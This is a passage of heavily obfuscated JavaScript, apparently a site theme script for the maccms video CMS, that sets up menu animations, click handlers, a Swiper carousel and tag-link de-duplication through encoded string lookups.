c','\x2a\x78\x6f\x32')]($,_0x5b6227[_0x26f0('bd','\x61\x4c\x5b\x7a')])[_0x26f0('a8','\x77\x38\x74\x63')](_0x5b6227[_0x26f0('be','\x32\x70\x41\x37')]);continue;case'\x35':_0x5b6227[_0x26f0('bf','\x38\x72\x5d\x57')]($,_0x5b6227[_0x26f0('c0','\x32\x70\x41\x37')])[_0x26f0('c1','\x65\x53\x65\x6a')](0x1f4);continue;}break;}}}});_0x3d06ba[_0x26f0('c2','\x62\x76\x4e\x6e')]();});_0xa65cca[_0x26f0('c3','\x58\x6c\x45\x48')]($,_0xa65cca[_0x26f0('c4','\x6e\x4c\x67\x24')])['\x6f\x6e'](_0xa65cca[_0x26f0('c5','\x61\x4c\x5b\x7a')],function(_0x1f2ece){_0x1f2ece[_0x26f0('c6','\x55\x62\x63\x63')]();});_0xa65cca[_0x26f0('c7','\x68\x4a\x32\x54')]($,_0xa65cca[_0x26f0('c8','\x6e\x36\x55\x61')])['\x6f\x6e'](_0xa65cca[_0x26f0('c9','\x62\x76\x4e\x6e')],function(_0x4edae6){if(_0xa65cca[_0x26f0('ca','\x6f\x46\x53\x40')](_0xa65cca[_0x26f0('cb','\x56\x50\x78\x68')],_0xa65cca[_0x26f0('cc','\x4d\x31\x4c\x71')])){_0xa65cca[_0x26f0('cd','\x21\x23\x49\x50')]($,_0xa65cca[_0x26f0('ce','\x4f\x79\x4d\x47')])[_0x26f0('cf','\x65\x65\x6f\x4e')]({'\x6c\x65\x66\x74':'\x30\x25'},0x12c);_0xa65cca[_0x26f0('d0','\x64\x35\x21\x78')]($,_0xa65cca[_0x26f0('d1','\x37\x37\x24\x21')])[_0x26f0('d2','\x68\x4a\x32\x54')](_0xa65cca[_0x26f0('d3','\x6f\x46\x53\x40')],_0xa65cca[_0x26f0('d4','\x4b\x37\x64\x47')]);_0xa65cca[_0x26f0('d5','\x5b\x4b\x77\x33')]($,_0xa65cca[_0x26f0('d6','\x61\x4c\x5b\x7a')])[_0x26f0('d7','\x59\x5b\x34\x32')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x31'},0x64);_0xa65cca[_0x26f0('d8','\x57\x78\x6b\x48')]($,_0xa65cca[_0x26f0('d9','\x57\x78\x6b\x48')])[_0x26f0('da','\x24\x4b\x33\x65')](_0xa65cca[_0x26f0('6e','\x64\x35\x21\x78')],_0xa65cca[_0x26f0('db','\x65\x53\x65\x6a')]);_0xa65cca[_0x26f0('dc','\x38\x72\x5d\x57')]($,document)[_0x26f0('dd','\x5d\x53\x6a\x48')](_0xa65cca[_0x26f0('de','\x37\x37\x24\x21')],function(){var _0x1d6743={'\x77\x58\x73\x4c\x49':function(_0x4730b3,_0x214785){return _0xa65cca[_0x26f0('df','\x38\x72\x5d\x57')](_0x4730b3,_0x214785);},'\x42\x72\x64\x79\x51':_0xa65cca[_0x26f0('e0','\x5b\x49\x6a\x57')],'\x50\x6d\x5a\x73\x6d':function(_0x5c3d35,_0x4173a7){return _0xa65cca[_0x26f0('e1','\x56\x50\x78\x68')](_0x5c3d35,_0x4173a7);},'\x62\x61\x53\x78\x5a':_0xa65cca[_0x26f0('e2','\x2a\x78\x6f\x32')]};if(_0xa65cca[_0x26f0('e3','\x26\x77\x74\x41')](_0xa65cca[_0x26f0('e4','\x50\x66\x2a\x6d')],_0xa65cca[_0x26f0('e5','\x61\x4c\x5b\x7a')])){_0xa65cca[_0x26f0('e6','\x52\x38\x61\x7a')]($,_0xa65cca[_0x26f0('e7','\x21\x37\x4d\x56')])[_0x26f0('e8','\x68\x57\x54\x54')](_0xa65cca[_0x26f0('e9','\x62\x76\x4e\x6e')],_0xa65cca[_0x26f0('ea','\x36\x45\x33\x76')]);_0xa65cca[_0x26f0('eb','\x74\x71\x61\x52')]($,_0xa65cca[_0x26f0('ec','\x79\x77\x6b\x72')])[_0x26f0('ed','\x55\x62\x63\x63')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x30'},0x64);_0xa65cca[_0x26f0('ee','\x56\x68\x2a\x30')]($,_0xa65cca[_0x26f0('ef','\x6a\x38\x4b\x5d')])[_0x26f0('f0','\x6e\x36\x55\x61')](_0xa65cca[_0x26f0('f1','\x24\x4b\x33\x65')],'');_0xa65cca[_0x26f0('f2','\x2a\x78\x6f\x32')]($,_0xa65cca[_0x26f0('f3','\x53\x65\x6e\x78')])[_0x26f0('f4','\x26\x21\x5d\x6c')]({'\x6c\x65\x66\x74':_0xa65cca[_0x26f0('f5','\x64\x35\x21\x78')]},0x64);}else{_0x1d6743[_0x26f0('f6','\x56\x50\x78\x68')]($,_0x1d6743[_0x26f0('f7','\x68\x4a\x32\x54')])[_0x26f0('f8','\x4b\x37\x64\x47')]();_0x1d6743[_0x26f0('f9','\x61\x4c\x5b\x7a')]($,_0x1d6743[_0x26f0('fa','\x37\x37\x24\x21')])[_0x26f0('fb','\x55\x62\x63\x63')]();}});_0x4edae6[_0x26f0('fc','\x45\x4b\x7a\x49')]();}else{var _0x2ecbca={'\x5a\x65\x49\x4d\x65':function(_0x4d44f9,_0x5b9b94){return _0xa65cca[_0x26f0('fd','\x53\x65\x6e\x78')](_0x4d44f9,_0x5b9b94);},'\x6d\x47\x59\x46\x69':_0xa65cca[_0x26f0('fe','\x79\x2a\x55\x65')],'\x6e\x63\x63\x69\x43':_0xa65cca[_0x26f0('ff','\x57\x78\x6b\x48')]};_0xa65cca[_0x26f0('100','\x6e\x4c\x67\x24')]($,_0xa65cca[_0x26f0('101','\x2a\x78\x6f\x32')],docthis)[_0x26f0('102','\x74\x71\x61\x52')]({'margin-top':-value[_0x26f0('103','\x4f\x79\x4d\x47')]},value[_0x26f0('104','\x61\x4c\x5b\x7a')],function(){_0x2ecbca[_0x26f0('105','\x38\x72\x5d\x57')]($,this)[_0x26f0('106','\x79\x2a\x55\x65')](_0x2ecbca[_0x26f0('107','\x26\x77\x74\x41')],0x0)[_0x26f0('108','\x4f\x79\x4d\x47')](_0x2ecbca[_0x26f0('109','\x36\x45\x33\x76')]);});}});_0xa65cca[_0x26f0('10a','\x57\x78\x6b\x48')]($,_0xa65cca[_0x26f0('10b','\x6f\x46\x53\x40')])['\x6f\x6e'](_0xa65cca[_0x26f0('84','\x65\x65\x6f\x4e')],function(_0x1baba2){var _0x56a663={'\x55\x7a\x4e\x48\x54':function(_0x30776e,_0x376e1f){return _0xa65cca[_0x26f0('10c','\x26\x77\x74\x41')](_0x30776e,_0x376e1f);},'\x55\x73\x46\x75\x69':function(_0x4494a2,_0x2f7292){return _0xa65cca[_0x26f0('10d','\x2a\x78\x6f\x32')](_0x4494a2,_0x2f7292);},'\x78\x6d\x53\x43\x78':_0xa65cca[_0x26f0('10e','\x6e\x4c\x67\x24')],'\x79\x47\x65\x7a\x45':_0xa65cca[_0x26f0('10f','\x4b\x37\x64\x47')],'\x4a\x51\x73\x66\x64':_0xa65cca[_0x26f0('110','\x53\x65\x6e\x78')]};if(_0xa65cca[_0x26f0('111','\x57\x78\x6b\x48')](_0xa65cca[_0x26f0('112','\x6a\x38\x4b\x5d')],_0xa65cca[_0x26f0('113','\x68\x57\x54\x54')])){_0x1baba2[_0x26f0('114','\x38\x72\x5d\x57')]();}else{$div[_0x26f0('115','\x77\x38\x74\x63')](_0x56a663[_0x26f0('116','\x59\x5b\x34\x32')](_0x56a663[_0x26f0('117','\x24\x4b\x33\x65')](_0x56a663[_0x26f0('118','\x58\x6c\x45\x48')](_0x56a663[_0x26f0('119','\x64\x35\x21\x78')](_0x56a663[_0x26f0('11a','\x4d\x31\x4c\x71')],key),_0x56a663[_0x26f0('11b','\x24\x4b\x33\x65')]),key),_0x56a663[_0x26f0('11c','\x26\x77\x74\x41')]));}});_0xa65cca[_0x26f0('11d','\x4d\x31\x4c\x71')]($,_0xa65cca[_0x26f0('11e','\x23\x30\x50\x6b')])[_0x26f0('11f','\x59\x5b\x34\x32')](function(){var _0x4d0f29={'\x41\x74\x59\x4d\x79':function(_0x509774,_0x4dbf79){return _0xa65cca[_0x26f0('120','\x5d\x53\x6a\x48')](_0x509774,_0x4dbf79);}};if(_0xa65cca[_0x26f0('121','\x5d\x53\x6a\x48')](_0xa65cca[_0x26f0('122','\x53\x65\x6e\x78')],_0xa65cca[_0x26f0('123','\x6a\x38\x4b\x5d')])){_0xa65cca[_0x26f0('124','\x21\x23\x49\x50')]($,_0xa65cca[_0x26f0('125','\x58\x6c\x45\x48')])[_0x26f0('d7','\x59\x5b\x34\x32')]({'\x6c\x65\x66\x74':_0xa65cca[_0x26f0('126','\x65\x53\x65\x6a')]},0x64);_0xa65cca[_0x26f0('127','\x62\x76\x4e\x6e')]($,_0xa65cca[_0x26f0('128','\x58\x6c\x45\x48')])[_0x26f0('129','\x64\x74\x72\x40')](_0xa65cca[_0x26f0('12a','\x43\x48\x5e\x39')],_0xa65cca[_0x26f0('12b','\x53\x65\x6e\x78')]);_0xa65cca[_0x26f0('12c','\x2a\x78\x6f\x32')]($,_0xa65cca[_0x26f0('12d','\x43\x48\x5e\x39')])[_0x26f0('74','\x62\x76\x4e\x6e')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x30'},0x64);_0xa65cca[_0x26f0('12e','\x23\x30\x50\x6b')]($,_0xa65cca[_0x26f0('12f','\x65\x65\x6f\x4e')])[_0x26f0('130','\x26\x4f\x55\x5e')](_0xa65cca[_0x26f0('6e','\x64\x35\x21\x78')],'');}else{_0x4d0f29[_0x26f0('131','\x23\x30\x50\x6b')](clearInterval,anifun);}});_0xa65cca[_0x26f0('132','\x4d\x31\x4c\x71')]($,_0xa65cca[_0x26f0('133','\x62\x76\x4e\x6e')])[_0x26f0('134','\x6f\x46\x53\x40')](function(){if(_0xa65cca[_0x26f0('135','\x36\x45\x33\x76')](_0xa65cca[_0x26f0('136','\x32\x70\x41\x37')],_0xa65cca[_0x26f0('137','\x79\x2a\x55\x65')])){_0xa65cca[_0x26f0('138','\x26\x21\x5d\x6c')]($,_0xa65cca[_0x26f0('139','\x75\x23\x56\x32')])[_0x26f0('13a','\x52\x38\x61\x7a')]();_0xa65cca[_0x26f0('13b','\x68\x57\x54\x54')]($,_0xa65cca[_0x26f0('13c','\x65\x65\x6f\x4e')])[_0x26f0('13d','\x64\x35\x21\x78')]();}else{_0xa65cca[_0x26f0('13e','\x6e\x36\x55\x61')]($,_0xa65cca[_0x26f0('13f','\x52\x38\x61\x7a')])[_0x26f0('140','\x59\x5b\x34\x32')](_0xa65cca[_0x26f0('e9','\x62\x76\x4e\x6e')],_0xa65cca[_0x26f0('141','\x21\x23\x49\x50')]);_0xa65cca[_0x26f0('142','\x59\x5b\x34\x32')]($,_0xa65cca[_0x26f0('143','\x21\x23\x49\x50')])[_0x26f0('144','\x25\x6f\x69\x67')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x30'},0x64);_0xa65cca[_0x26f0('145','\x65\x65\x6f\x4e')]($,_0xa65cca[_0x26f0('146','\x26\x77\x74\x41')])[_0x26f0('130','\x26\x4f\x55\x5e')](_0xa65cca[_0x26f0('147','\x52\x38\x61\x7a')],'');_0xa65cca[_0x26f0('148','\x56\x68\x2a\x30')]($,_0xa65cca[_0x26f0('149','\x55\x48\x5b\x35')])[_0x26f0('14a','\x75\x23\x56\x32')]({'\x6c\x65\x66\x74':_0xa65cca[_0x26f0('14b','\x58\x6c\x45\x48')]},0x64);}});_0xa65cca[_0x26f0('14c','\x5b\x4b\x77\x33')]($,_0xa65cca[_0x26f0('14d','\x52\x38\x61\x7a')])[_0x26f0('14e','\x50\x53\x53\x7a')](function(){_0xa65cca[_0x26f0('14f','\x26\x4f\x55\x5e')]($,_0xa65cca[_0x26f0('150','\x50\x53\x53\x7a')])[_0x26f0('151','\x26\x77\x74\x41')]();});_0xa65cca[_0x26f0('152','\x65\x53\x65\x6a')]($,_0xa65cca[_0x26f0('153','\x62\x76\x4e\x6e')])[_0x26f0('154','\x5d\x53\x6a\x48')](function(){_0xa65cca[_0x26f0('155','\x43\x48\x5e\x39')]($,_0xa65cca[_0x26f0('156','\x37\x37\x24\x21')])[_0x26f0('157','\x2a\x78\x6f\x32')](0x12c);});},'swiper':function(){var _0xa97b0a={'\x61\x41\x64\x63\x6b':function(_0x5205f6,_0x340d1c){return _0x5205f6/_0x340d1c;},'\x6d\x78\x42\x46\x6c':function(_0x181a50,_0x48a457){return _0x181a50!==_0x48a457;},'\x73\x70\x57\x4f\x46':_0x26f0('158','\x32\x70\x41\x37'),'\x52\x77\x43\x5a\x62':_0x26f0('159','\x6e\x36\x55\x61'),'\x58\x71\x62\x6b\x4c':_0x26f0('15a','\x6a\x38\x4b\x5d'),'\x62\x50\x74\x76\x55':_0x26f0('15b','\x6e\x36\x55\x61'),'\x6c\x74\x62\x4c\x44':function(_0x5db368,_0x2be7f5){return _0x5db368+_0x2be7f5;},'\x6c\x67\x77\x41\x69':_0x26f0('15c','\x74\x71\x61\x52')};$[_0x26f0('15d','\x6f\x46\x53\x40')](_0xa97b0a[_0x26f0('15e','\x65\x53\x65\x6a')](maccms[_0x26f0('15f','\x26\x4f\x55\x5e')],_0xa97b0a[_0x26f0('160','\x58\x6c\x45\x48')]),function(){if(_0xa97b0a[_0x26f0('161','\x21\x23\x49\x50')](_0xa97b0a[_0x26f0('162','\x6a\x38\x4b\x5d')],_0xa97b0a[_0x26f0('163','\x4d\x31\x4c\x71')])){fontSize=_0xa97b0a[_0x26f0('164','\x4b\x37\x64\x47')](width,7.5);}else{var _0x28c7e1=new Swiper(_0xa97b0a[_0x26f0('165','\x65\x65\x6f\x4e')],{'\x65\x66\x66\x65\x63\x74':_0xa97b0a[_0x26f0('166','\x21\x37\x4d\x56')],'\x6c\x6f\x6f\x70':!![],'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x65\x6c\x61\x79':0x1388,'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x63\x65\x6e\x74\x65\x72\x65\x64\x53\x6c\x69\x64\x65\x73':!![],'\x63\x61\x6c\x63\x75\x6c\x61\x74\x65\x48\x65\x69\x67\x68\x74':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':1.0761,'\x73\x70\x61\x63\x65\x42\x65\x74\x77\x65\x65\x6e':-0x32,'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0xa97b0a[_0x26f0('167','\x59\x5b\x34\x32')]}});}});},'tags':function(){var _0x27710c={'\x42\x72\x69\x4c\x49':function(_0x4f4574,_0x449bc){return _0x4f4574(_0x449bc);},'\x48\x55\x69\x4f\x74':_0x26f0('168','\x6e\x36\x55\x61'),'\x52\x53\x65\x6a\x6d':_0x26f0('169','\x65\x53\x65\x6a'),'\x43\x64\x4c\x63\x64':function(_0x5d79bb,_0x23e803){return _0x5d79bb(_0x23e803);},'\x4e\x6d\x69\x63\x6d':_0x26f0('37','\x79\x2a\x55\x65'),'\x55\x42\x61\x56\x54':_0x26f0('16a','\x5b\x49\x6a\x57'),'\x5a\x66\x72\x45\x44':function(_0x428570,_0x2ede39){return _0x428570(_0x2ede39);},'\x76\x66\x4e\x79\x6a':_0x26f0('16b','\x24\x46\x51\x5b'),'\x5a\x67\x75\x71\x71':function(_0xe1ca49,_0x18669e){return _0xe1ca49(_0x18669e);},'\x79\x67\x42\x4e\x4e':_0x26f0('16c','\x55\x62\x63\x63'),'\x41\x55\x71\x49\x4c':function(_0x1390f8,_0xfeabe8){return _0x1390f8(_0xfeabe8);},'\x55\x6f\x55\x44\x4b':_0x26f0('16d','\x56\x50\x78\x68'),'\x67\x76\x4c\x70\x73':_0x26f0('16e','\x4d\x31\x4c\x71'),'\x71\x50\x62\x62\x6b':function(_0x3ac936,_0x530326){return _0x3ac936===_0x530326;},'\x45\x62\x71\x53\x78':_0x26f0('16f','\x74\x71\x61\x52'),'\x70\x52\x63\x51\x52':_0x26f0('170','\x68\x57\x54\x54'),'\x47\x43\x4f\x62\x62':function(_0x317c0a,_0x2b2a3f){return _0x317c0a(_0x2b2a3f);},'\x4b\x72\x50\x65\x7a':function(_0x54abee,_0x9dcc44){return _0x54abee(_0x9dcc44);},'\x58\x4b\x61\x75\x6c':_0x26f0('171','\x4f\x79\x4d\x47'),'\x4d\x63\x4e\x65\x50':function(_0x5e8320,_0x4e31c3){return _0x5e8320!==_0x4e31c3;},'\x43\x6b\x48\x4d\x78':_0x26f0('172','\x50\x66\x2a\x6d'),'\x4b\x44\x74\x6e\x77':function(_0x1c1ebe,_0x43725f){return _0x1c1ebe(_0x43725f);},'\x7a\x4a\x6f\x66\x56':function(_0x123015,_0x1c1540){return _0x123015(_0x1c1540);},'\x49\x66\x76\x53\x63':function(_0x22abed,_0x5ea62b){return _0x22abed(_0x5ea62b);},'\x6e\x41\x6f\x69\x55':_0x26f0('173','\x53\x65\x6e\x78'),'\x59\x76\x4d\x50\x79':function(_0x435821,_0x140b82){return _0x435821+_0x140b82;},'\x6b\x63\x72\x63\x77':function(_0x52cfdb,_0x3400e5){return _0x52cfdb+_0x3400e5;},'\x73\x52\x76\x64\x74':_0x26f0('174','\x4b\x37\x64\x47'),'\x45\x6f\x54\x66\x69':_0x26f0('175','\x2a\x78\x6f\x32'),'\x73\x4d\x74\x7a\x6b':_0x26f0('176','\x65\x53\x65\x6a'),'\x49\x46\x70\x61\x71':_0x26f0('177','\x68\x4a\x32\x54'),'\x4d\x56\x65\x71\x44':function(_0x1f8955,_0x145f6b){return _0x1f8955+_0x145f6b;},'\x47\x57\x52\x42\x66':function(_0x5b8e5e,_0x63a085){return _0x5b8e5e+_0x63a085;},'\x61\x59\x56\x6d\x6e':_0x26f0('178','\x62\x76\x4e\x6e'),'\x71\x78\x47\x47\x4e':_0x26f0('179','\x6e\x36\x55\x61'),'\x45\x72\x50\x76\x51':_0x26f0('17a','\x24\x46\x51\x5b'),'\x48\x45\x6e\x77\x43':_0x26f0('17b','\x58\x6c\x45\x48'),'\x76\x7a\x71\x47\x74':function(_0x19c8bc,_0x4a5bfc){return _0x19c8bc+_0x4a5bfc;},'\x6c\x64\x69\x62\x53':_0x26f0('17c','\x52\x38\x61\x7a'),'\x58\x53\x52\x76\x44':_0x26f0('17d','\x6f\x46\x53\x40'),'\x67\x78\x55\x41\x70':function(_0x3ae84d,_0x2b60b7){return _0x3ae84d(_0x2b60b7);},'\x6b\x56\x48\x66\x43':_0x26f0('17e','\x61\x4c\x5b\x7a'),'\x6e\x48\x5a\x52\x76':function(_0x1cc151,_0x1c298b){return _0x1cc151===_0x1c298b;},'\x5a\x63\x7a\x55\x6f':_0x26f0('17f','\x77\x38\x74\x63'),'\x6e\x79\x6d\x63\x64':function(_0x2b91d0,_0xa4eb4c){return _0x2b91d0+_0xa4eb4c;},'\x57\x46\x52\x44\x64':_0x26f0('180','\x74\x71\x61\x52'),'\x72\x73\x70\x71\x58':_0x26f0('181','\x62\x76\x4e\x6e')};var _0x249958={};var _0x3984d2=_0x27710c[_0x26f0('182','\x2a\x78\x6f\x32')]($,_0x27710c[_0x26f0('183','\x24\x46\x51\x5b')]);var _0x3d06f1=_0x3984d2[_0x26f0('184','\x65\x53\x65\x6a')]('\x61');_0x3d06f1[_0x26f0('185','\x50\x66\x2a\x6d')](function(){if(_0x27710c[_0x26f0('186','\x56\x50\x78\x68')](_0x27710c[_0x26f0('187','\x65\x53\x65\x6a')],_0x27710c[_0x26f0('188','\x4b\x37\x64\x47')])){if(_0x27710c[_0x26f0('189','\x25\x6f\x69\x67')]($,_0x27710c[_0x26f0('18a','\x64\x74\x72\x40')])[_0x26f0('18b','\x23\x30\x50\x6b')](_0x27710c[_0x26f0('18c','\x55\x48\x5b\x35')])){_0x27710c[_0x26f0('18d','\x64\x74\x72\x40')]($,_0x27710c[_0x26f0('18e','\x65\x53\x65\x6a')])[_0x26f0('18f','\x79\x2a\x55\x65')](_0x27710c[_0x26f0('18c','\x55\x48\x5b\x35')]);_0x27710c[_0x26f0('190','\x68\x57\x54\x54')]($,_0x27710c[_0x26f0('191','\x52\x38\x61\x7a')])[_0x26f0('192','\x56\x68\x2a\x30')](0x1f4);}else{var _0x4e49ba=_0x27710c[_0x26f0('193','\x45\x4b\x7a\x49')][_0x26f0('194','\x26\x4f\x55\x5e')]('\x7c'),_0x4e465f=0x0;while(!![]){switch(_0x4e49ba[_0x4e465f++]){case'\x30':_0x27710c[_0x26f0('195','\x50\x66\x2a\x6d')]($,_0x27710c[_0x26f0('196','\x64\x35\x21\x78')])[_0x26f0('197','\x65\x53\x65\x6a')](0x1f4);continue;case'\x31':_0x27710c[_0x26f0('198','\x64\x35\x21\x78')]($,_0x27710c[_0x26f0('199','\x55\x48\x5b\x35')])[_0x26f0('19a','\x4d\x31\x4c\x71')](0x1f4);continue;case'\x32':_0x27710c[_0x26f0('19b','\x62\x76\x4e\x6e')]($,_0x27710c[_0x26f0('19c','\x64\x35\x21\x78')])[_0x26f0('19d','\x50\x66\x2a\x6d')](0x1f4);continue;case'\x33':_0x27710c[_0x26f0('19e','\x61\x4c\x5b\x7a')]($,_0x27710c[_0x26f0('19f','\x53\x65\x6e\x78')])[_0x26f0('1a0','\x4f\x79\x4d\x47')](_0x27710c[_0x26f0('1a1','\x26\x4f\x55\x5e')]);continue;case'\x34':_0x27710c[_0x26f0('1a2','\x23\x30\x50\x6b')]($,_0x27710c[_0x26f0('1a3','\x5d\x53\x6a\x48')])[_0x26f0('1a4','\x24\x4b\x33\x65')](_0x27710c[_0x26f0('1a5','\x55\x62\x63\x63')]);continue;case'\x35':_0x27710c[_0x26f0('1a6','\x75\x23\x56\x32')]($,_0x27710c[_0x26f0('1a7','\x2a\x78\x6f\x32')])[_0x26f0('1a8','\x5b\x4b\x77\x33')](_0x27710c[_0x26f0('1a9','\x4f\x79\x4d\x47')]);continue;}break;}}}else{var _0x4897b7=_0x27710c[_0x26f0('1aa','\x4d\x31\x4c\x71')]($,this)[_0x26f0('1ab','\x65\x65\x6f\x4e')]();_0x249958[_0x4897b7]=_0x4897b7;}});_0x3984d2[_0x26f0('1ac','\x5b\x4b\x77\x33')]();for(var _0x59a94a in _0x249958){_0x3984d2[_0x26f0('1ad','\x4f\x79\x4d\x47')](_0x27710c[_0x26f0('1ae','\x26\x21\x5d\x6c')](_0x27710c[_0x26f0('1af','\x61\x4c\x5b\x7a')](_0x27710c[_0x26f0('1b0','\x56\x68\x2a\x30')](_0x27710c[_0x26f0('1b1','\x56\x50\x78\x68')](_0x27710c[_0x26f0('1b2','\x21\x23\x49\x50')],_0x59a94a),_0x27710c[_0x26f0('1b3','\x32\x70\x41\x37')]),_0x59a94a),_0x27710c[_0x26f0('1b4','\x65\x53\x65\x6a')]));}var _0x249958={};var _0x3984d2=_0x27710c[_0x26f0('1b5','\x55\x62\x63\x63')]($,_0x27710c[_0x26f0('1b6','\x24\x4b\x33\x65')]);var _0x3d06f1=_0x3984d2[_0x26f0('1b7','\x24\x4b\x33\x65')]('\x61');_0x3d06f1[_0x26f0('1b8','\x5b\x4b\x77\x33')](function(){var _0x59a94a=_0x27710c[_0x26f0('1b9','\x36\x45\x33\x76')]($,this)[_0x26f0('1ba','\x55\x62\x63\x63')]();_0x249958[_0x59a94a]=_0x59a94a;});_0x3984d2[_0x26f0('1bb','\x4f\x79\x4d\x47')]();for(var _0x59a94a in _0x249958){_0x3984d2[_0x26f0('1bc','\x5b\x49\x6a\x57')](_0x27710c[_0x26f0('1bd','\x45\x4b\x7a\x49')](_0x27710c[_0x26f0('1be','\x65\x65\x6f\x4e')](_0x27710c[_0x26f0('1bf','\x53\x65\x6e\x78')](_0x27710c[_0x26f0('1c0','\x5d\x53\x6a\x48')](_0x27710c[_0x26f0('1c1','\x68\x4a\x32\x54')],_0x59a94a),_0x27710c[_0x26f0('1c2','\x64\x35\x21\x78')]),_0x59a94a),_0x27710c[_0x26f0('1c3','\x5b\x4b\x77\x33')]));}var _0x249958={};var _0x3984d2=_0x27710c[_0x26f0('1c4','\x26\x77\x74\x41')]($,_0x27710c[_0x26f0('1c5','\x45\x4b\x7a\x49')]);var _0x3d06f1=_0x3984d2[_0x26f0('1c6','\x56\x50\x78\x68')]('\x61');_0x3d06f1[_0x26f0('1c7','\x24\x4b\x33\x65')](function(){var _0x59a94a=_0x27710c[_0x26f0('1c8','\x6f\x46\x53\x40')]($,this)[_0x26f0('1c9','\x75\x23\x56\x32')]();_0x249958[_0x59a94a]=_0x59a94a;});_0x3984d2[_0x26f0('1ca','\x6e\x4c\x67\x24')]();for(var _0x59a94a in _0x249958){_0x3984d2[_0x26f0('1bc','\x5b\x49\x6a\x57')](_0x27710c[_0x26f0('1cb','\x36\x45\x33\x76')](_0x27710c[_0x26f0('1cc','\x56\x50\x78\x68')](_0x27710c[_0x26f0('1cd','\x79\x2a\x55\x65')](_0x27710c[_0x26f0('1ce','\x6f\x46\x53\x40')](_0x27710c[_0x26f0('1cf','\x56\x50\x78\x68')],_0x59a94a),_0x27710c[_0x26f0('1d0','\x56\x50\x78\x68')]),_0x59a94a),_0x27710c[_0x26f0('1d1','\x25\x6f\x69\x67')]));}var _0x249958={};var _0x3984d2=_0x27710c[_0x26f0('1d2','\x50\x66\x2a\x6d')]($,_0x27710c[_0x26f0('1d3','\x79\x2a\x55\x65')]);var _0x3d06f1=_0x3984d2[_0x26f0('1d4','\x45\x4b\x7a\x49')]('\x61');_0x3d06f1[_0x26f0('1d5','\x62\x76\x4e\x6e')](function(){var _0x38eb68={'\x42\x5a\x74\x43\x64':function(_0x2dcab8,_0x3bb21d){return _0x27710c[_0x26f0('1d6','\x2a\x78\x6f\x32')](_0x2dcab8,_0x3bb21d);},'\x49\x6b\x6b\x78\x61':_0x27710c[_0x26f0('1d7','\x4b\x37\x64\x47')]};if(_0x27710c[_0x26f0('1d8','\x25\x6f\x69\x67')](_0x27710c[_0x26f0('1d9','\x21\x23\x49\x50')],_0x27710c[_0x26f0('1da','\x65\x53\x65\x6a')])){_0x38eb68[_0x26f0('1db','\x52\x38\x61\x7a')]($,_0x38eb68[_0x26f0('1dc','\x52\x38\x61\x7a')])[_0x26f0('1dd','\x64\x35\x21\x78')]();}else{var _0x59a94a=_0x27710c[_0x26f0('1de','\x57\x78\x6b\x48')]($,this)[_0x26f0('1df','\x26\x21\x5d\x6c')]();_0x249958[_0x59a94a]=_0x59a94a;}});_0x3984d2[_0x26f0('1e0','\x68\x4a\x32\x54')]();for(var _0x59a94a in _0x249958){if(_0x27710c[_0x26f0('1e1','\x59\x5b\x34\x32')](_0x27710c[_0x26f0('1e2','\x55\x48\x5b\x35')],_0x27710c[_0x26f0('1e3','\x59\x5b\x34\x32')])){_0x3984d2[_0x26f0('115','\x77\x38\x74\x63')](_0x27710c[_0x26f0('1e4','\x43\x48\x5e\x39')](_0x27710c[_0x26f0('1e5','\x6e\x4c\x67\x24')](_0x27710c[_0x26f0('1e6','\x55\x62\x63\x63')](_0x27710c[_0x26f0('1e7','\x24\x46\x51\x5b')](_0x27710c[_0x26f0('1e8','\x74\x71\x61\x52')],_0x59a94a),_0x27710c[_0x26f0('1e9','\x56\x68\x2a\x30')]),_0x59a94a),_0x27710c[_0x26f0('1ea','\x6a\x38\x4b\x5d')]));}else{_0x27710c[_0x26f0('1eb','\x50\x66\x2a\x6d')]($,_0x27710c[_0x26f0('1ec','\x79\x2a\x55\x65')])[_0x26f0('1ed','\x68\x4a\x32\x54')](_0x27710c[_0x26f0('1ee','\x77\x38\x74\x63')]);_0x27710c[_0x26f0('1ef','\x6e\x4c\x67\x24')]($,_0x27710c[_0x26f0('1f0','\x4f\x79\x4d\x47')])[_0x26f0('ac','\x59\x5b\x34\x32')](0x1f4);}}},'notice':function(){var _0x1af416={'\x63\x44\x69\x72\x73':function(_0x2f6a2b,_0x2646fb){return _0x2f6a2b(_0x2646fb);},'\x5a\x75\x4b\x56\x76':_0x26f0('1f1','\x5b\x49\x6a\x57'),'\x46\x5a\x61\x4b\x45':_0x26f0('1f2','\x2a\x78\x6f\x32'),'\x70\x4a\x61\x6c\x65':_0x26f0('1f3','\x62\x76\x4e\x6e'),'\x62\x55\x68\x6f\x63':_0x26f0('1f4','\x50\x53\x53\x7a'),'\x66\x6c\x51\x55\x4e':_0x26f0('1f5','\x65\x53\x65\x6a'),'\x4d\x53\x45\x73\x68':function(_0x4eda54,_0x5550d4){return _0x4eda54!==_0x5550d4;},'\x41\x66\x41\x43\x4a':_0x26f0('1f6','\x50\x53\x53\x7a'),'\x61\x75\x54\x54\x47':_0x26f0('1f7','\x57\x78\x6b\x48'),'\x59\x78\x55\x76\x6f':_0x26f0('1f8','\x53\x65\x6e\x78'),'\x6a\x52\x6c\x6c\x78':function(_0x64928,_0x483c21,_0x1c2963){return _0x64928(_0x483c21,_0x1c2963);},'\x50\x77\x6e\x45\x6f':_0x26f0('1f9','\x62\x76\x4e\x6e'),'\x75\x4d\x73\x7a\x72':function(_0x5968ff,_0x50e0c8){return _0x5968ff(_0x50e0c8);},'\x57\x6a\x64\x58\x67':function(_0x4c6542,_0x4b0968,_0x57b761){return _0x4c6542(_0x4b0968,_0x57b761);},'\x63\x44\x4d\x45\x59':_0x26f0('1fa','\x75\x23\x56\x32'),'\x71\x67\x6d\x77\x4e':function(_0x2a53b0,_0x584348,_0xfe5f2c){return _0x2a53b0(_0x584348,_0xfe5f2c);},'\x70\x48\x4e\x7a\x50':_0x26f0('1fb','\x64\x74\x72\x40'),'\x64\x45\x66\x65\x4e':function(_0x38ed64,_0x23a04a){return 